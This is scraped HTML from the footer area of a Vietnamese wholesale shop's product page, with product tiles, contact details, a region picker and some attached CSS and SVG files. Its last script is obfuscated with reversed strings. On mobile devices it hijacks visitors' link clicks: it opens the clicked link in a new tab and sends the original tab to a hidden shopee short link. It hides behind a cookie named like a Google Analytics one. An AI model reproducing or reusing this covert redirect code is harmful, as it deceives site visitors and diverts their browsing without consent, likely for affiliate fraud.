href="/trinh-ky-nam-cham-da-nang-mag-flag-5085gsv-a4s.html"><div class="name truncate-h">Tr&#236;nh k&#253; nam ch&#226;m đa năng Mag Flag 5085GSV-A4S <span>Mã KJ5085</span></div></a><div class="price-sale pb-3">176,000đ</div></div><a href="/trinh-ky-nam-cham-da-nang-mag-flag-5085gsv-a4s.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div><div class="col-lg col-6"><div class="product-item"><a href="/nuoc-rua-tay-bao-ve-da-khang-khuan-antabax-protect-bao-ve.html"> <img data-src="/images/products/2022/07/08/screenshot-1657266248-901.png" class="lazyload" alt="Nước Rửa Tay Bảo Vệ Da Kháng Khuẩn ANTABAX PROTECT - Bảo Vệ" title="Nước Rửa Tay Bảo Vệ Da Kháng Khuẩn ANTABAX PROTECT - Bảo Vệ" /> </a><div class="body"><a href="/nuoc-rua-tay-bao-ve-da-khang-khuan-antabax-protect-bao-ve.html"><div class="name truncate-h">Nước Rửa Tay Bảo Vệ Da Kh&#225;ng Khuẩn ANTABAX PROTECT - Bảo Vệ <span>Mã 893 614923 01820</span></div></a><div class="price-sale pb-3">35,000đ</div></div><a href="/nuoc-rua-tay-bao-ve-da-khang-khuan-antabax-protect-bao-ve.html"> <img data-src="[data-uri]" alt="icon" class="product-icon lazyload" title="Xem chi tiết" /> </a></div></div></div></div><section class="subcribe"><div class="container"><div class="row"><div class="col-lg-6 offset-lg-3"><div class="name">ĐĂNG KÝ NHẬN BẢN TIN</div><form id="subscribeForm"><input name="__RequestVerificationToken" type="hidden" value="xRJKWf959gRcDb3WjK_W0IjmbfTfecu9305xZD7bAwxXA4msPPdlcqc9XCp6XP-rriKUKaG7VWNVQHeMtJMh2o59bExYLmWifUSB9FfrCe41" /> <input class="form-control" type="email" required="required" maxlength="50" name="Email" placeholder="Nhập địa chỉ email của bạn" /><div class="input-group-append"><button type="submit" class="btn btn-submit">ĐĂNG KÝ</button></div></form></div></div></div></section><footer class="pt-lg-5 pt-4"><div class="container"><div class="row"><div class="col-lg-4 col-12 pb-3"><div class="content-detail"><p><span style="line-height:1"><span style="font-size:16px"><strong><span style="color:#000000">C&Ocirc;NG TY CỔ PHẦN CHUY&Ecirc;N B&Aacute;N BU&Ocirc;N BATOS</span></strong></span><span style="color:#000000"></span></span></p><p><span style="line-height:1"><span style="color:#000000">Trụ sở: Số 37 L&ocirc; A1 KĐT Đại Kim Định C&ocirc;ng, Phường Định C&ocirc;ng,&nbsp;H&agrave; Nội.</span></span><span style="line-height:1"><span style="color:#000000"></span></span></p><p><span style="line-height:1"><span style="color:#000000">Số điện thoại: +84 (24)3685 8811- 3565 8181</span><span style="color:#000000"></span></span></p><p><span style="line-height:1"><span style="color:#000000">Email: lienhe@batos.vn</span><span style="color:#000000"></span></span></p><p><span style="line-height:1"><span style="color:#000000">M&atilde; số thuế: 0102806631</span></span></p></div></div><div class="col-lg-3 col-6 pb-3 pl-lg-5"><div class="title-ft">HỖ TRỢ KHÁCH HÀNG</div><ul class="ul-block"><li><ul class="ul-block"><li><a href="/blog/huong-dan-dat-hang"> Hướng dẫn đặt h&#224;ng </a></li><li><a href="/blog/phuong-thuc-van-chuyen"> Phương thức vận chuyển </a></li><li><a href="/blog/chinh-sach-doi-tra"> Ch&#237;nh s&#225;ch đổi trả </a></li><li><a href="/blog/ban-hang-cung-batos"> B&#225;n h&#224;ng c&#249;ng Batos </a></li></ul></li></ul></div><div class="col-lg-2 col-6 pb-3"><div class="title-ft">VỀ BATOS</div><ul class="ul-block"><li><a href="/gioi-thieu">Giới thiệu</a></li><li><a href="/blog/doi-tac-chien-luoc">Đối t&#225;c chiến lược</a></li><li><a href="/blog/tin-tuc-tuyen-dung">Tin tức &amp; Tuyển dụng</a></li><li><a href="/lien-he">Liên hệ</a></li><li><a target="_blank" href="/images/configs/2023/06/26/catalogue-batos-online-da-nen-da-nen-669.pdf">Catalogue</a></li></ul></div><div class="col-lg-3 pl-lg-5 pb-3"><div class="title-ft">MẠNG XÃ HỘI</div><ul class="ul-reset social"><li><a href="https://www.tiktok.com/@batosvn" rel="nofollow" target="_blank"><img src="/Content/images/svg-footer/tiktok.svg" alt="Tiktok" /></a></li><li><a href="https://www.facebook.com/batosvn/" rel="nofollow" target="_blank"><img src="/Content/images/svg-footer/facebook.svg" alt="Facebook" /></a></li><li><a href="0839238181" rel="nofollow" target="_blank"><img src="/Content/images/svg-footer/zalo.svg" alt="Zalo" /></a></li><li><a href="https://www.youtube.com/channel/UC_s7OuUnQ1-cVMRXLOtGl7g" rel="nofollow" target="_blank"><img src="/Content/images/svg-footer/youtube.svg" alt="Youtube" /></a></li></ul><div class="title-ft mt-4 pb-1">LIÊN KẾT SÀN TMĐT</div><ul class="ul-reset another-website"><li><a href="https://shopee.vn/batosvn" target="_blank" rel="nofollow"><img src="/Content/images/svg-footer/shopee.svg" class="img-fluid" alt="Shoppe" /></a></li><li><a target="_blank" rel="nofollow"><img src="/Content/images/svg-footer/lazada.svg" class="img-fluid" alt="Lazada" /></a></li><li><a target="_blank" rel="nofollow"><img src="/Content/images/svg-footer/tiki.svg" class="img-fluid" alt="Tiki" /></a></li></ul></div></div></div></footer><div class="copyright border-top"><div class="container"><div class="row align-items-center"><div class="col-lg-9">Copyright by BATOS.VN 2021. Designed by Vicogroup.vn</div><div class="col-lg-3 text-right"><a href="http://online.gov.vn/Home/WebDetails/35942" target="_blank" rel="nofollow noindex"><img src="/Content/images/svg-footer/bocongthuong.png" alt="Bộ Công Thương" /></a></div></div></div></div><a href="zalo://conversation?phone=0839238181" class="chat-zalo" target="_blank" rel="noindex nofollow noopener" aria-label="Chat Zalo"> <img src="/Content/Images/svg-footer/zalo.svg" width="38" height="38" class="img-fluid" alt="Chat Zalo" /> </a> <a href="tel:+84839238181" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left:0;bottom:0"><div class="suntory-alo-ph-circle"></div><div class="suntory-alo-ph-circle-fill"></div><div class="suntory-alo-ph-img-circle"><i class="fal fa-phone-alt"></i></div><div class="tel"><p class="fone">+84839238181</p></div></a><div class="mobile-footer"><div class="item"><a href="tel:+84839238181"><i class="fal fa-phone-alt"></i><br /> +84839238181</a></div><div class="item"><i class="fal fa-user"></i><br /> <a href="/account/dang-ky">Đăng ký</a> / <a href="/account/dang-nhap">Đăng nhập</a></div><div class="item"><a href="#" rel="nofollow, noindex"><i class="fal fa-search"></i><br /> Tìm kiếm</a></div></div><div class="modal fade" id="location-modal" data-backdrop="static" data-keyboard="false" tabindex="-1" aria-labelledby="location modal" aria-hidden="true"><div class="modal-dialog modal-dialog-centered"><div class="modal-content"><div class="modal-header"><div class="modal-title">VUI LÒNG CHỌN KHU VỰC MUA SẮM CỦA BẠN</div></div><div class="modal-body"><select class="form-control" data-val="true" data-val-number="The field CityId must be a number." id="CityId" name="CityId" onchange="chooseLocation(this.value,this.options[this.selectedIndex].text)"><option value="">Chọn khu vực của bạn</option><option value="727">H&#224; Nội</option><option value="728">Hồ Ch&#237; Minh</option><option value="730">Đ&#224; Nẵng</option><option value="731">Hải Ph&#242;ng</option><option value="741">B&#236;nh Dương</option><option value="742">Đồng Nai</option><option value="743">H&#224; Nam</option><option value="746">H&#242;a B&#236;nh</option><option value="747">Vĩnh Ph&#250;c</option><option value="748">Ninh B&#236;nh</option><option value="749">Thanh H&#243;a</option><option value="752">Bắc Giang</option><option value="753">Bắc Kạn</option><option value="754">Bắc Ninh</option><option value="755">Cao Bằng</option><option value="756">Điện Bi&#234;n</option><option value="757">H&#224; Giang</option><option value="759">Lai Ch&#226;u</option><option value="760">Lạng Sơn</option><option value="761">Lao Cai</option><option value="762">Nam Định</option><option value="763">Ph&#250; Thọ</option><option value="764">Sơn La</option><option value="765">Th&#225;i B&#236;nh</option><option value="766">Th&#225;i Nguy&#234;n</option><option value="767">Tuy&#234;n Quang</option><option value="768">Y&#234;n B&#225;i</option><option value="769">Thừa T. Huế</option><option value="770">Kh&#225;nh Ho&#224;</option><option value="771">L&#226;m Đồng</option><option value="772">B&#236;nh Định</option><option value="773">B&#236;nh Thuận</option><option value="774">Đăk N&#244;ng</option><option value="775">ĐắkLắk</option><option value="776">Gia Lai</option><option value="777">H&#224; Tĩnh</option><option value="778">Kon Tum</option><option value="779">Nghệ An</option><option value="780">Ninh Thuận</option><option value="781">Ph&#250; Y&#234;n</option><option value="782">Quảng B&#236;nh</option><option value="783">Quảng Nam</option><option value="784">Quảng Ng&#227;i</option><option value="785">BR- Vũng T&#224;u</option><option value="786">Cần Thơ</option><option value="787">An Giang</option><option value="788">Bạc Li&#234;u</option><option value="790">Bến Tre</option><option value="791">B&#236;nh Phước</option><option value="792">C&#224; Mau</option><option value="793">Đồng Th&#225;p</option><option value="794">Hậu Giang</option><option value="795">Ki&#234;n Giang</option><option value="796">Long An</option><option value="797">S&#243;c Trăng</option><option value="798">T&#226;y Ninh</option><option value="799">Tiền Giang</option><option value="800">Tr&#224; Vinh</option><option value="801">Vĩnh Long</option><option value="815">Hải Dương</option><option value="737">Hưng Y&#234;n</option><option value="740">Quảng Ninh</option></select></div><div class="modal-footer"><button type="button" class="btn btn-block btn-red" data-dismiss="modal">Đóng</button></div></div></div></div><script src="/bundles/jquery?v=AEK49s_if8MEClJ4mHhIOEn0UCHb9_Evdn9pgEyYSAE1"></script><script src="/bundles/bootstrap?v=Gi1dwu5ukYrS6L-hPC824MH9dftjdnoK-h_Rw_jOx7w1"></script><script src="/bundles/jqueryval?v=jTPefzwFx0iM3EsWaYKTfsfd9Bl-EGtCr4NXRQtZFHM1"></script><script src="/Scripts/jquery.nice-number.js"></script><script>ProductDetailJs();$("[data-toggle=tooltip]").tooltip();</script><script>window.fbAsyncInit=function(){FB.init({appId:"4242542269164471",cookie:true,xfbml:true,version:'v19.0'});};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}
js=d.createElement(s);js.id=id;js.src="https://connect.facebook.net/en_US/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script><script type="text/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=true;s1.src='https://embed.tawk.to/61611b8f157d100a41ab86cb/1fhhl7aao';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0);})();</script><script>const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("97YIc8eOf7/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://batos.vn/Content/jquery.nice-number.css
body_size: -146
content:
.nice-number {
  display: inline-flex;
  justify-content: stretch;
}

.nice-number input {
  vertical-align: middle;
  -moz-appearance: textfield;
  box-sizing: content-box;
  margin: 0;
  text-align: center;
}

.nice-number input::-webkit-inner-spin-button,
.nice-number input::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://batos.vn/Content/images/svg-footer/facebook.svg
body_size: 61405
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><rect width="19" height="19" fill="url(#pattern0)" /><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0" transform="scale(0.00078125)" /></pattern><image id="image0" width="1280" height="1280" xlink:href="[data-uri]" /></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://batos.vn/Content/images/svg-footer/shopee.svg
body_size: 49739
content:
<svg width="90" height="28" viewBox="0 0 90 28" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><rect width="90" height="28" fill="url(#pattern0)" /><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0" transform="translate(0 -0.0142857) scale(0.000833333 0.00267857)" /></pattern><image id="image0" width="1200" height="384" xlink:href="[data-uri]" /></defs></svg>